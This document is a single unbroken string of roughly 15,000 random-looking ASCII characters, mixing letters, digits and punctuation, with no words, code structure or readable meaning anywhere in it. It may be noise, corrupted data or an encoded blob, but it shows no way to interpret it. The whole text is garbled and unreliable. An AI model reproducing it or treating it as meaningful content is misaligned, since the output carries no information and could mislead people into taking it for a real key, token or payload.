^y(YB@9]:&y-uBShJ@dkuKQ|EQF(E]]KW2nnK]^pi1-]Ypzk7FF^Vt5ph-BF(Kq+WqhxXfXVkpB:O]DAI0r2x:iqJU4krxIODhy&AiIxNYnD6wOBzEAr_-h]I0RW0Ano%L;]T|Fu-nx)^Lf;+trS4UrI|IOBEs_@Ih4s0-AqdN6Eqzx;W|]wY4wwBuN|BOsoz^y&sC5E&KpEkrI~IpNkk^yA^Iyy(o)F~-nWpFVA]5VJu6Jd0htyu+t}Wu6Q-I9&-Vt/oQ(J7x2h9wtdup;UE6Ir7k](r0iVs_e@pp;4z/}FTQ;-_76xu)TtnrIAkprt{2~u7Dy;r|ri@I)NO~IrfXWO&rhAx+diDh;{nW~NW6I-/X;E%YIxz7-K6+FVNwx^CORpit9iO2TIrtWK)~zh^J0qyue;kO@:~61uoWBOOC0e&I-w/Tz(&V@0xu2Uh2h;0FDD^+z0(s0_95i4uF|]T|R4:{DDdddrr|_~eC^n{-4Xq:WEedruk%~XNx%ou+is}0-%}W~(hnidqpN+F;B%r]QK-yzQ4E(]yD|r(EB1U:h{W-I(QTzEDUsz|9%u+-ddtJ~y;uU/BeBk]zTiBA|x^9K2W0WiC]k^heuU~E(z2+D^r9dhD:JB7Euy{itruwX%d-r;fEpErI9sx19Rs6A@FwrSXKSITqUY{Ax|~6NfdRpDkLwABNI-r:e2u]Bk~4V;kS~hICz-}+zrLVJk42+Lno1|idi0+BWu/)ID)EQ%orr0Ipw|pIrDoErrrfBOr+unU^R/1T)dEu9ipuu0|sY5^hyp6Oi]/zor9N;xpqAT4^Ir5pE-RKJ0;x_xwxK_qE}++_idyL+URxEyi:2rw:w4:w4uLO~W@hRiU+6k]d&rEtD{B&xI(pdftrErztkEwnuWhuUSSrpniLr@6Nh(zRd0+{UJI2d+QWJ_&izW:seWV7t}~uprpp9i2}updqxWk-k&:+{):WYqJJC;h6BWsqN&/R^i^4nR-Eo}kiJ;fY6rrr&;{:4FUnxQ|nAV;irur-~9oSrQoWt9/U;D/YpeUwwfixd/R{x+7SKA9Bpx4|{A&+iBzrp0KN1I0_~eSd9hdAtd@BzU5D_dzLpAVWLkAN~6z~oQxAfRi1E%1~I+Nf%^J|42xOOdD5SQ2+K0q~+7zBd1f(B]1sx~O_)5t9(L2pqCuQw-}^B%WKhW-oxQCBx%Tk~pWrT||xIYhJ2qSCOW)_%qNVs^Rx~zp|u_t}p|%_XV(1BF2dYw9~59N-TE]R6Yus0hpKSkd6V00kQJ-0oo%BX6e/DiOsrwdCTsR-Drd/Cu4;O4:kk~Ju9{1r-(DLz{}/{VOAuJLLASKV]5)sX)W+z|JE2W1uC-IWIQIp(O-6X+5-E{Lr6zoyU]Q{hAk@Ni^~sxTqnyprN5fWr&(7CWA:9u(;@p)r]ipt2e~_Dy59n7ti&pT|-OWdx|WpT1-F(~sDoLE-tq~]_CfrrwzL-wX_d5;{}Ux7W^IU@oI6{/^%9e{uN}VyR)KX{t-}Xs^@EdVDWr0xnx0J]]pz6t-LIzAS(r1yu@iCVTKDpp~zkyUi(p;]ni~Xh9O_h|:F0Y;Ow|BOUuto^|5VQYEr0CWIhFE;Yi&VL1W:-V@A&oLhTso_N7q(7dT^7}L|EkL+{]FR++}6k06S]L+V]1xwF|u)&AE}//)f;uTxp|r)^n1V%D15&L^K9p0+hT4IDA2D::iFoJVOy~wt{r9YF;dwwATF:^XW]KEo6L5U%kW:;p}u4pT)5~u5@/e1iNDuBTTdE&1KDB(T:X9B7uRd}Ur2h~p0IL:(yY4e(q_o_+0@4oNd6SqIdr@+4AqiDs66-uo}&K)00:OLnt^4YyE9hCKVr~IfNW:Ck+%_:BiVyFL:4NuJx{fpo%QrEOD;WVq4(UK}527@q_6n@ifr6nRRd1F):QCfCfIRnd1XYs{Ln@KTpB:_1_F1;5_s|rh^}O^XJD:IX4;x|wS4]Ohdd5C]:r9k5tC(xRu]Rw_~srS9~:;ksWhon6rXQ)/~RLKws5O)I-IpE;L~)/Du49Dx5r:WeViJpzLiI;:x|k%x^/;hCVpJxro5fyWo;Ap)p2;~BOVi_d0nxNK-D-Sp6k6D%fkO&SoRwKY4{VLry-0~)7itKir1e:B|X}EJ626ox:KOrTfOX_@Ee@%Be0kRxYK4hEKRYnpKsd{1)hOU{_6pFF0z+;61tC^45pkyrB_z6@D:]fou)_zK;%;6rq(o-iYxI-BDu)rCui0T;wkwr5;r-4Ld4koup~qUeyO1Cep+ESr4A:ro-5(xdQD0;NyIup{+r)FOpWBDx1Vw;A0(eU6ou0Wor7)~X(x6qn_wLN_tp^~BeCknk/IuN)%JYwz/KDzOBwKeLStiy)KYE}6Fx/JSywJ_Nr/5zryId)W4OQhCWRh);Sy9z)5DyzK1^{eSBw)sz@9I6e/rxr9ox1_{k/z1SKJ&LWIF0O+VLUuAyEuCIpzyrx7EkykzzrVyy9YJWuKWyeu;5rfRk^;|SBX+;KF}W]dB^yYuxR%]krExL%N@pS9eYIs}Ey&s:px|EruUhEus6hO)F]fUO%7VOKr7JE-)Vesxxpz%x-hoi|noziJQpV02+Ei6^KC-zDtX)w:5XkCDh9dCxW%prt:WLY0f_Ld^iw1dW2WuWAr9_9+@Ls/OWD+CL_OfL5FXz4foFEL}UznBLrLUK+%h^f1hzfw;X{hs@5kE6rrtAwpI{KSkA}^6u+~~;)5d-p]W6@X;N+zC6w_E0&IX4Ixr9Dhiin_WR&Nu~7N5Jtrk]zeD9Jh+AXi+A{r+^;Tu0VN+OEDx;e^]4]Lpk~_k9AT)nrr(x)+~i|:NO_TE2rp}oo_B@4Lzd/RKF)I}QoIzErW9W74|oI4kTYkkOELIt16T)pNsyiN;LV_wF0F1FhF1y1NDfWTEyFx)xTRxY6NWAAuT+RrWuqptDFTriOp]C4rk;-utDN4x|OSr1qO7ro4NN-~WQ5u4Rh|eu{Er{LWV5WkrEJXi|hTW4NXrBKpt}1ey}&eukCD{sKru^2~o@D~0Tut}xprLAt/SnrD)t9Y~_UECu+k1U]rOuIWtR2D+~L5yCYh-t|xDn)zwoVdEhLhTF7yD0/dtT6-wCh}Ax^eDX:K0e:{E6RsTwFs6rKpK4;oB1OrW9|x4JYi{hzYiOCKBBXepCKhDrkAJTuJ0tn(D~|^WS_s]ufK+h:(JXt%i4p@Ohy4CsXyzVXB:&oL{T&_RK{6C~-/prNWIRUJErA6Er]S(~)f69JS{BW+rr&RhhUE)V}VEDUrF;BpDp6FhEI]xAyFp|U7~xVx(S2VUwuqqr2TJze{+]&Nw1Y(EsN%puOCuFhp}AxL5DETnipLW]wpo]&eW]Asi}VtN]hn)-~B]ApCO]BJRC(|/DELJB_nTp0+0W19rEw)Vz4f1wwz4Nt%suW7TdW0z2E+fykJypEQ^(rr&NWYU:rxsrWXI@]1Wz%ND:p(+y{hyQ]NX0Iok6Nr%A]o2;A:1]IYdE]+K_+WKpEq|S{0E-rx;xrks+yqz0w}r;Nh&7+IV~WkrzuLXxAir06Iz5B^9iW@~iW7+x+|~nUYqruD|x+JqpCOO:NBz(]pEp-;)]A-U)AWiD(+~zrufu-Jf9ds(qU-hAA2%T~A&sA0uyIyEW]2:/]-CRBw6C&Wq_uJJ~-Qty~-YoWrsfWfqYrF@&Ez0J+zo|W+4wWrF4-]hp5Y&r-Ddi0XO@x:rL{+kErqKKWxxe/_N+dp]tK}yz+^xfhB7Erw|X9}rRX4eXVx0w5X|dFq9CuX]]&D+NDJ0S1eoDi}]}iTBxAsk9npDFUwLk-RrDI;]0XFWeJJN(VqBCe&2T6tUusJ~+_pU]B0|I59In~X|fi@AkE@UFypA&A@;ffEfo{A%4~2Us%&x-|&V9X@T9)@E9T0wkTAd9&sAsV@rdO@Y^QVx&i&Y5ksY5yRY6sr|%iDx)uy_UIr_Sw5sN:Nr9Y|tyk|tE-u_TwX)^LxeB%h4hhpr||x^LUxtX(@x)R9E/q|__wB&i~r&/f}iF5:2t~k;u~pC|OT;}wC0A4T5Tts(&Xh{Tp0ph(}-|0rywhs]q7/nrBY5r7qhqDid@nILn{K5BJiQDh}p}n0OoAef5}YAuq;opix{6~(QpS0:p:;C2^1}s_RCs:9q/_Oqsf7Q&:4f}Bhz2J1F&F~Js_eFVfnf@7AhuVWN6Ff}f^0;W_4yO:~QF@px%K{Ap2EAof_I52KLrfxRDd0O&d-Wt5DLdt:n+CSS6sWQ(FOrr)_(p9}4LKEUo_p-u@]oKw(uDIe46tNzxeh]ruSowI(^W@VxeBWqAr}Iry6%+0iQYyWAVWN]By5qk+U(SB%}4&VUhUOp{ty+&~/0W%WreYY-kIqoqRp;rSOOx~SA4:iWiB:0]QTkr:Oo+eK+ukON@JsN2OU0W_+/4f1L77k_]f|2NhsCfqKhUdsJFS1ySf240N+R7p9Trs(nz{f@R6;QD%;1(1%7pOR1fwTFXALyi]L_eIio~^&tSEQwVrXi(Nt%QCpsJf1SOx%RW(/SKuWBrnKx]6Wp:V(h6irkfSB9]p]&D|}-9k|-(rw;OnKExTx;4^eNdrx+WrkAo|rVwzSVf+4I7p0/Vprdyw@/:CBAu:R%S6RWrWzT_Az^_uXiOWK9]hN)Nhuktz&^Kx9CQ6-:i:zhRSzCh(|1FhJB1A1&/V9LnY-k{xW:sELqtJ160X%}eqddBYC56RL{ox(^{u@}9q)@~fN/QCRSrx7O0rp7TwN6;p0|6k{nX{ux_+5~95ux76LiwrF9_dBk(tuVBOI(EXeSf^WC~-pQV+DSSkduS4poQDOQ-CrpX{Bu~B)I0BKJw{or1xznAxKfeFJ)6h}q|/pN^xdiLOqWS|V)VRwx71^&2+^hh0B|O4yJs@zhK2Xhs^N:z2&inVK^5}w:&soV+@K:+ep:zepKJx)x+t)6W^ru+JU9iQuryzVIVd9zkFxYQiVAxLu24SurhRS7XyF6kIEr/(sL:EWy-qpSWEwCDCo^E|I0uior6uRiYDurfO45RI)0hryuY)9+B@pL|VUu_6:Bx^&-S7;-Vsq]^+pDCDpxtEz~xqpO9URqA_nFe@J&y4]W&rCWqC/]n+iBu2o+AQY)AQ^;ofs^E%WkhA:i+q+Or^YYSkD_A6AV&_9qX_pYLU7erqT]J_e]V_f(&UKOztS;uNK^:^{xs^pOrWd_~B-k21}%d4AF+{JwKx~Iz/}6-wJpSreYy{kVie{hIWBOxyN}BECq{rkuQWWt;IBOtE/(soL]D]-Sh(WFdN]kpwLWJIAoED0Y{tkUIrYe9y/Dxw^UL]]@}WuKytf+hQk-zUJ^Y(Y5DWfq9^{6OQf}p)_+kEpnoY&DEzE1WK4]sJRe9:N4rY(^o^)Nn:+kD^r_thJXtfwefV&^WSFDyY5SNdqOykx+now00Er5@}U+)_;O||p%^n)U54h/}qKOx-+WC]{6^;Q-0u;R)NwtJtt)UE0]+IBeYoEWhpEWN9Ce61NI%K/|Brwk+Fx%nXrRw0k+IrDNWu4~Te;r-wCxWXe9&DreFiquK:q%Tq4SYwI/)@0-Uph75+A}x~7w;f]5)_&I(_@W@fs/0KU15hsqs^B&C}KV}RV&s}O7)FeO]:dzR1V+|1k)&sOpL^6z_JzzKkro1q@zD|+n@Wu4t|pFL&R%w9T1C5UNU9U^/})U6urQ|YyxysI46Uu9Q^DL/@NxEr9-yuuN|2SExwSILowze:/;7S9Ipo+VE{)Iq:Ye:xwA0Ix%Wq(%rhEA~eB%tRin0~R~5FzxyrpwOWxoe{Y1pkOW7thf&]nLs1pur-2}2zQqD&^Ak_puUOKYVfx^de:oo@)}dqs_z(Unkq(}w0Y{Vq(os7VhT4/{6{/wOy(V6_hDInnI|uSe&Qfyu}nQ;X42&@SX99%tsi%9URQpx^iIpn-S7Bdnh@U];@zKAsiup9rKU{YKS9_CV4Ky4F40q+XsA^Ts)VYx)0Y4qsKWEd-1yF%}|:VqIeQSdJE1p}6%QLYptrSisDi60nrf^21xVD10@0VxLOreUBUhi|/o6N/R6{Yn]2AoAAf{:;U^hf7fCr7x]txW)]Oexz~eN1X{&LK2QWJA~:IA)ed)~)TUk~7BLeerz-k7_S2F65^/Ct/At26unwi{5/Utw-rXt4Wwkz}/)RL)k~WirronF9DRU|+tr~(E5oL)xz(txuDOO6;WOr_O+hLdJ6We6^-px+B^]~B4yrrzkCSnXoO/xJW)xh{7ur(E{r(]R(CDDDyRuuoy]f)]0F~E]uD)@X/Wu;r/{xyByRpkE:fek9rX(e9T@XU/N|BFN|{N]p0N]i+%u9u21L:r/0h/E(qW(;kx:LoUwp]W~(yx~fkQ9fIWJVNwrfk6kuhoypkWE@6e;^~20rtB}D%kiqTO0VEtSV@/r]|ipWtxUCWYKe_RQrJd)4yY%tCx}Wkd~Up(7:wD~S5Uz-y(JyqS~InA&5QpE~C|n{-/4ETTurBzuxA~WLdeUO~xIdNrrU_wfz0dIkkXUL{2BrDiJiJ9nQI/yxroW(+w)OBAErhVryNVCy{Bep]-](f-rOTt+urD]6o0(T0W-yk4p;}dQdYByCk5~_o0CQkpzyrW^X7s_D{|YkIfwCRYw)_s~yOSzzBqIEh;_T-0V]uCNy2%_exBB5NKE{dA_S%7&4k7~514V4+1}%/7p/N%%_&0DW|x/~QKJ4sJO:Ku-YSpWkBer+;(~AVU:uhDxAB]t&AwRL{S-]&e0ppR~}oCw&w9^-fSOSp)i2x6xyrnx9&yIp-OkuY2WxiAq{LxC--zJWQL(uXLJCDxT@iO)tUt4~Ire%wtDOooFSX]irrDk6q)VNyy%]rr{y95wsh^JVD4iU;;t6+-{n_hqAsr^tA]AY^^7|-O0{t]:ppES9D&B|]Bh]u~RnxUEOR9J2yTi2YY}toIr+o@e]+:+@9UXff7w:RF0Qy/{|Us9^InJi7]EnEpBy{I%s2sRN5r]J(AVRp+BNAdfp]z:qi1](]hu];Vzk]YEDhTIrix+tVV^}+xuY+S(RA]DyJu:x&CihopOkR2(Io@+I4Ltt+w4zd{Ey]C_BWCk;e1)WFytAWSEEy|oU||V2eIw;Nu4QI0RJ5K15@DDY4Rd)qxy7rBEnL+hCx}19+%OX2^Iy2AIQTr5Sn9I)ek)5/2dzWN6rD7xDoF]iY6fUUd9p-(yDDOYE}~rt91OT(ky(^SsRTTf-nxq+1wV]py&(W4fiYiEuh%qW|V%~zuAX%%UYA^~woIkrUrt+h:hV7XF;:]h+zWdLffopqu~/~)ExW5:0:{F-C+(-DDDdJJ^&C+L5xWNDttsoiVt;OB;ruwzLp+J^-2{xTIND4kt2U6+DUV(]2r}wwn+tSoCXrwois;%VB1A-J51D7|w1X)E{IyEWnyyI@r}iQe&Ex;D91i1wJDQqD9w1o1kN7YIdQ/L~zfq)hpn{yod2RDD2+|u4kS_+%%p%@|K5Y(_n]w9+wW4]eRIK&~L9]pqAo@6]~BTsA//_rB}]RupIywkWp:pT:K5IB54KuIzDACXpE+])syIrN_V1f:OIUCrp+94;{IzTRTIKxuhKprfF-]uh~^xu9NNrrF:5]6q]BKD(BoWxkC:iUu75NiwirpIWIIreEWdyUJE^No6)Rh9Yh(]}A_Od{tXYEY%]k(R:ri5/(yid%LxyRDFXh;}+syxSpw@UUTEh})^Y|QI6~xF0+-2UKQT)5+zIK7o591QJu9~}6WrW(0@+6YS(TtVURU]O{-S2@y)_yR-(7+;99|J4pEDFEwDK:BLfd@^rpo^CXxDrxsD+iJW-/:_JK{nuw5+nDW7YNUI%zNrFdeyi}&_BXE2z~r)k@RX{&5(^pp9LnWrI|^xyk/pzB2XI]r@2Dx6y~x~z2e]t(dtrurwwwNLFp0CN%Wr}@J7ufVdhkxT&OiQ4(~peJ0rWz7x;KXXrD^7~Is|sVhutXON]hf^+6{:UrewJu~@wIFEpVAw)EzO5r6;~~OJ0@phnO&6DCWs9B|6oAC0xTKp21pVYU~FBBeX5RBD:iIq9yQKx_I;0+C+Cd]eipirs]-9K;sWQ)oxWVLnhz~U6(:tE%LISUW7x|_XpuztY]TrA@KD1rorAq|WSFWk2OpTx(+is+yIr-nuz]1zWxnUphI(JN-IICEk-q:yr;Rru9f;}o2p0E{r;CzJ;9e^R^;h_iR/9/NuA6Ef;Y;uFpNeNErxW;-rhi:p62z7JC:{:|Khi:Khu:~6::whSWD2IxET70+r5FNuyw{C6eOqkhzU/Tw1k-+Lh%_p:pBV;7WDJ:Ni2EIr+nVIF)9Fi}5n&Wqr:ID~B^:5ArdNzwW96]+4@Jt(fOpr%qCxDSf_Etx&hkph1p^1(r0rC95f~D%-Ok|kNzJA}VpR_%Cy0Wx+h+0_qIrT(O6]x~^f|C@LNpd5tUOzuoR(iE]AW7IVtD5]2A)@:4_5J5D]dQ^F-7h];:X}X5fNU-&7wY4pkT-oCNnXOw95R};NWiThstJN(2SrExs4yru_TT40rxqpXsEK6Lwh^VD4nu/skn-^RC_%)IeyIruJ5prr4z~q^+/J-XhXktx|RrD(n6x1iBB(ry;tudLB|VyRqrrxy:p]:-xOqW^Fqw|Vet++fkk+YnekEAd6DnYS95ukWp2|X{W}D(xq&wTEs:Bq^s_4FJf|Jt{AN&TY;r^+E|^@Bq6yf%0]s^}EiQ4:sxq{Yz;oF{ki]672z64+5EQB)E-hQRq]_7rN{Y/;unRzSY75}D}YEDrx27%o]%zUk:JdszEW}F6@r]dL6x+XW+xeswU&7q@EArfp-ErWxxrWrr|7~&uhA-{NO@BY:QOErUkSr]r4LdipUYUOx):IVFL0BtE%~x(uBWxD}TIi|9%rz^L7{(OY9DhioJ@&UfTLdFniIWp}i(5zDn)yRD)A~(e6Qnh/AW0DQr0W{VYxi1sW}WIf|{~w(/EAr-ieNs_Te_12o9sq~Wys|E;O&DSh_K47}:NU/r12D/rf//4Oo&_F;xQfpnX2u-|zL0{INIOxQBU/z4952sXdTIr(x5VX|n&CAp~RyBSUzYrCiTAC%@NNih7zrt@|I~XhQDpr+KyfdJeRkKR|~^Vn}Qp^~z-I:}7kWVS(^rh@(p6@%N}rK%6+_N)1ToUDpJ@|eqyVR_:FF_]1N0UU&x:2045V~qVnS%RE0tV5re6OA}-Aq;i9Y1Ko1OJ2BKV{&TqOSoL66i;Bo;Bn|/XzfIn5V4s~{Vd/Fo@Vn^KCxLW-i7%{D^UUQ@QLrxY_)U4D1h(r6}Odn/X:X~z;K]re|sXDT6OKXI]}rzeUJVWQ7IoO6T0ExEz++QrrwUyuSru(~^t{5iRtt(+6sk@z0BJh1E16s:9}ykXY(YJL9~BdSuQDkrKB}20SF5kAy|^/6@VYxkn:ON_h{WAI5BuJ:-Dz/SLkL1||0Orro;72wfh|SCA@Ussnfx%9]w@)JDN176%ns;_-X9^SAARquuYN}7/X^rN;E72qIAoTS]/p}(O-h9kASz9kVuEDIrD@}-C|DWrSwW7^|eD]x]p+puBhCrhVB(eD^Ne+SeA{~uIr@B/QzJ26++rd&qRf-(r6|Qxp0SAzJB}^Vqp@BNDFqyAw:(w70yp6f{p64Bpp~~kWTBIO_hE6QW^JIBI4(BV@@0AtWF@Q~A9V{]^YpBARdrrw5p0t~S9I-p]7:U|_5{Ir9Opr1pIr;B2UJ~]7nu-9|fsnffVf0RhNXfW~%iuQ}+IUOf-NnRqDwK@16]u/}]qQ{R-JK02~tFo)C}Oi|@9R1dV4F0]}XU~0DSDr;o}D{SI90U~p(%9eO-rNEyCyBEk2YLOh(oR-AN|Q+yr(fu6yYQWWk]&uUOieDO}SWQ6N7O4DRI0pSiD6&y9EA+hCFI}6&{WrWWS{eFRIXr]r0LDzoQI7{F(roN6WtI%~R:E(Sf6N~kSIN52E-V]qLTK]hyoUW&USNXeUr-nqrA^rrWI+FI~BF7|uo)wLT@RYE;orr9:uSh]:Wq;LxAC(Rx5JFw&kWh96uso-2FJNqz)NA]i^|Y-YI7Tp2hfV~-CUBCqFA]|S~x%JQ+zFnw%FF]-^~tF^~}%Eus_-nr}WfteEr(V(]62xW:eLEk1Eff{fxpSBkp7I/o-y9o_+op(ARe^qohQd+uCf46wWw+yUp-RNKX{EE7/iuq+iEN|~Ix0yB4I:eVOrr]4W/)qrWnBEr:%WWX0+J2UyLX9u6+SuIkq-hJ4EFJwrruJyLKSLeCJ+x+4UIzEd)/ww0ILOI7]iukkAd)e6-k&KThen:+rwRerYRrr74rD7VwWp19NY0hU@nSWSn~-SIS9JO)A|^6+V5S+hnSIC)69RdS]Wpri)d^rwUS9^dS_2S|I@+U1sC~~f)y&W@6wE4WuXC(-_CSJ@4Y(rpWAAiu7S]rLBrCeDSixozW|Lzph~Ti9XD691IY:|]VI@]qwruxUB]Cr9RxE+K2}:|wA:1W~BBI-%CxrX&(tWCBSx6fC{42{}kk%0hI)ewdd]wr]~1w&S+w&KoCLF2V-95hxyh]UT]^e7W(;@hrk~5|F]|rQ0^^^YhUwRTyu-ur@h&9_6ASi0+pWnOSis-|iXJw6wo|/QFR+O2_&}6uUO2V:kFiop]Y++^B:N{qU9VBKeKJ:+Dy|/--d|TpJ94S~DzIOhdI6&Edn4u_Ie&-AU^STzwq]d]U2h:Lrd(oCIL%2]7EOr4TVq|%oh%O~AB%]q-ixIRBDuAppL_+n-zLON-LIkVB4fqBCTKBBpeApV2NU}CLpF{DEWqr9T1+uIwyD+~LI4hWn-9_U~UTCFIF@1JIpWe;rrNnSh6x&406T4}^zCWqn^N_K+qL@{9puOp^o2xId+xddW%i^BFT+^qkqo_k:z4k:W^z+O1:nL5ozzQTu0Fd-6td+5wx:JYhn;zFdqWDnW%;JESDws}-ThIDd-sWrfrrAe{k7;w~xy%A;^fYYBEq|k(hs;z&N:B(C;q@+ht5q(BrOEAAWL+AiFWxXyryX;Sq%rY/%;w0]rWhuzEkBWrkqr}6|yXwTY(JBI-O{U5%p]iX((-kOfpk0IBStWqYOp_S~_:NrVUp{JpzDIrWq]d5L-z-(xJ6sxyWpruDp]QU2A%J]SDN}WNToBdWs_:L;:^N__iD9__XW_izu^Sw@zOYt:_en^9)4Y:O4NX;5^izK^TRx6xXF6JtT6:U|Nqxo_4A;^_D@S~y@WN1VdryAE6BX:u&YrOVh;wEsfy|IWryLW;7wBLp-E+}TFN/yzBB:yQpkf+@9FdS_YX+D~oSqIhd2;7/+Uhr4eq&6:ipKDVhw6krxd|wxnRrU19xF;|W5-ALDTdLrJIVr+prrAr-ASdLrLrBd6IwRSz:yCh:NqR7J|1uR/WuTtddTxzt]xxkuC6Oon);)16L^YwU]NDwEKxL6@)F]SIF4CdFCBOy}L1:4DWFfQ0:I:5S0_o:Lf5L]FpO6qWX4h-Eu;4L+fJOQ^zFTVwFuiCX}-KSVw&zEo~6zWo6erIr0h-9R)}6:BR]A(prrC4C:L4F]WwJK(Ap-7^2JkVW9{~r^OU26w~x+rrrAonq+VI:Lf|6wQz5()SY]:rx2KKxUT&I7+5Br^EIn/rN5%Bx|k&:VE~L51EtLY&tRUJ_/@}II)W+R04uDe1yry6xIzXAyN@LtrJBKr6S5wXOtpdyC^]En_1xD))]tt7N)rip1NwkdXqYtB+YIezkto5%ty}x)/I6do::IWOxK/rDnue7:e]:)Q|K2~YB)/]x{~J&L7~KVDer]TCxEB1dpY^NzfrED9W^h&KNWe4V1RhBrqfVJRhDw-iO4/5S5VE+{z~}i]B%6WprTD_-JQUrOoWLx+D6O1+yD7uAr:_+B5Uo6%)TCI7Xrp}Dpr1Ep;dY{r2th-SB4p:)5_SYIRBE+^LWR1JO4pT&oin1yrp{r|Kx@ksyC(J_I|{dy~701p}WDY{k1/N%yV^TL)u65(iOLIeSE7{kS;QV0dD@i%sD(6W)61E}+K0V~sy)u}4n72yn:4;;F6JzVrJI{EIVQrJ:B-{JEL(WiOki2I9i7Fo^R;s%pOh&6;2/)SES@+W0wWruDQokyEWx@%F-IX|h/q(^E(Wk%LB^wxEzKW+%@^Y5K-z::&WJ4(FOr-F-J]~+~0WyyN0zeDyu~0y0%rkSiLk{FzyFB{^qLX|5}2rSqx]_UerO4-reCKO;1YIRT0yQ{ErNzteu4x4IO^Rx|C]E;Sr@5/eAipRAI/&Tk6{Vf49}N^W@f49;S^{AUeN-uTFBxDRV-/NBL4&n_CA)C/N)^/&i6C&+L9B0SKh(^T|N|^L{TsykxW1/h-|FW7pR(RtqAe~]BAU]A&6urV~CX1zp_-nF}ETusqWuIhErw7CFAi5:Uk9xoWW@Y2+x%:|q~VN0+Yi(sQTx&ftrttukiiALWJVV&+wV%QRxyFDxO0WfN+h])/_@|yekXED+Q^B7U_w0xXFTwfYDJN}D:4]kF%9k1EKuhEJuE~X}]6C4wQDr(puXE0FF&q(}kdN}]ODXYVY4{4Orxzis}y1}%V+}Vw{446+rA^Y}D+~OY/yI;J%e&_L}SEdR;1Q&wA6re2xu6}kudR^Lwtx67d^F@KOFkWxupA4]n1AW+^DJOs}(ITfTrEXdJksdTA@qnLdr:-~@+ByCr5uku0&h/ThW6KYBQ5ApBrAoprnIDkdy^;Ci~Bqn(WSOB^i]~&7Trf;Jfwey]p91F^/)B55BR5T{xsk4uX7J}r45fW&@Y;4%(5KLk:Ykw2&2@&B2~&derr{0LsJ2NAU9{}X5f}^U%|e/r]de@/exQR(CRA:|)nReNA^&YAX7F&q7)n7up|0wR]5)z9n&:U;YQ}dJDx7zI@L9NXi]T@WED]tOy|DB^2NV%hqS9rCou}VrIIUK+I1Tto|o5QIr{W9+h7XEwDEO]Oe+:}RBD+TV%uu;TAp(n{eR(tAI:koLrzn}6%h%DNTpVx22p-1|N27dfFhWD6}DpRBki)o-Yfp(Q+EC:w7EC7{;4e6}ks(_7@TszAWU1C|LyhuUpyrO0kK25LezY5S{)t(BN9e4hCYd_oye5eqBo{^d&0uT%h}A:DxUS4qt~2AUAIYdq4AOBCAX~JLiB|&nWpu/K/S]n9XwI/T{;4DAr9Os_|2NFq;})O9BFkB]tr+%E-DLI2hhq0E7(7O5AO+&Vq596|:uS|:k&t-Ft(K15OVw;-z5/4J&BF+2K1T_0xFCefTfRFT_iiy9d)~2)EdXr-F(RwUFTDBX0/-Y4WB@09uU(Eos5ex4Q{kkiwLTw;6r@5W;(yw-ks(ndWnTz47Wqp6o(/LN}DsFrhV26On}J1LV{yrN5tF;Ntyw@wSBD4X/+}W}Q7o12-L}XS_u^|7rxxxKo;;+Lfn}V%enAEQROdXnOEf{D0{uD4e{})UsV1X}nQQnLWW}s}Fr@YAww/|rw:I%]Q|uWVqChi4rkAu%e+~pp;r&kIDqJ2Neht{rzuw]T6QrWOCKe9;{_p5DE0RxT~@DhyI]/^):UTLCX~O7X7o%-%qzu~pwxX|yFzuizJq09_RpLAYQ9SixhR]rVBi-y24QNR4OSU(]}/f@J]nhyAT1FIX9JVJ1Fsf)UNSDENu%LRQNp0tQBx)N|sSK/dtI:NNKRVd}V@1&%1XA2xyYTrR:;]I;fFXF_yrX((DAys%1n/XoY}1eD2F5rek1{ykd/0_yK}Ny)NXwI;4xKoety1DiR;iEXNxLXk~0fEzDUkF+tfuhFftRr^piIqrr(++h^e4K-_6]%kkryyrDKe0Rrwo;z;nqxExOYeqnO)1d_e1+0+)pFpzDf~Wdk6zz%~S-@+xhXF1%2:k~xI6IN}h%5Lh&O+^uJ/S9:Wr)ph{tExxpNO/YCDOz9w1BrWw7es%})NkWRI%kuD{DzNzWIY]wCupD-urpIEkqipW^0(B-IwtkC+S}d7dC%-erhD{6;&5rDBk9hnoC-up}xVzkBJRyIIhU_X~WqxANqzxro^|zt:nfXVo~(%;kERuq4:4~Dod~9wU-7NTRFzUI2qN:}Itx(X%J|I;0dx]hp-X&T~n~p|)hK-+uw^kKOF~Y(~Rs)KfeAX~T:qRz0uOA:p5Lo;uAop{EkVpOWusp}K%XVo+hzU-yiDup4I4WBWup&|B2x1uq@Q)FR4(5/{-~%B9TsWr&_QF+%y-er)}qu:4):KwuOi@|+q;6~NSQuLu/_dBhSxuII^^tELS5:+wYOIU%yThooNxT;oVVzBA%%Wkqw/iwWdd-iyOJJ%~:B6oq22Cx)Tp;erhDuziKDRrEkeJnTOD5Jqtxuu;T:xz5}SnESdL~4pxuy15o(ErDT4-JJurA0zwyST0@OYDxpSx+rDF|}xt]xSLd(Yu9ti++:RynI;SSwi2/&o~TtiL4W%0B]&nOOIrXf%6hhR/E{yWo}wwzIWW]wNxqN~Q-r%-&u21ouUqC1W4N6IuIYzEUupR-prU}YeXhk^T0iAyooOOD)pph4Eq_pk2-diYwKkdIo)Uq/:T;qO7:KDo{B(y)ryyNiRze+XExY_(Sr2Ix|K|/69:D}Jnkfdqr^kiTKdd)Y9&I+ooo^+uxwoDdO~{-2xrrzdBr;_oJwB4rKpISBLI@@KQoL;rLID6|UWXt@]pCC)2^D_4+t;wzDTQWutFw&iwqN&WFB)x0r6n]|zStE5_z+ETT(qF0Wr0QL;I~TitnAB;NAt:LWYz_hzuhrf|VTKweN5%x(0oK/ofhnJp1d1NxupJyLks;7KCh4AwpyX6ukD^(V]i(7:DDRRR0N^unp%rS:_rYU^~--+Kk9z+W}I+tR~BkAELQ6|Q)6YzW+}h~%_r2:2FdxB+)V~OA9U(ynwBn2e5hFi--YuWVXn%(OyrOwB0TKO(N/72uID}r0yr:zdTFoO(~SBC6V^0eeskLE7W@ID&;%zwwx{)B:tkIE~To9+y5{&B6&C7(}~ETeFdFheNI~5Sr&5U{/xkBNFR]X(5&@{x~SWUw9@TBTWO(F1y_VR64uhoik+otik^rUpUDyJrurC6QY21;}ITpDIuh/h|nhs2^~zdYKsO+-r)^&}6r/u(y}(-+^7%9W0o(:+RIEzU0z9B9O%:zLBKk6^&IJn)KU]:d:}Jiz5EAiWr1Yfre)t&rVO]FANQnOzXIy(k&XEI^U{yp5@pTzK}NKwo:Lfry-zxBU&kWeyd~AF{E~K0S;k]EpOyhIRrsIKKyUiRCyEyt}5r9uWI5yUFrio0(WEI)NV-FV^xtS%dpJu%D:0h;{E9Jwkyq_4~Ry&TOI{wYrw:r{-pNtizEkI:V6&J]nqn@^rN27N(x6-@+u}/rxE9pSdpy:r-~kQ_]2xrpXf(DDRpqrDEk/Ji2hA62]/JwTrU{LDkxWxJ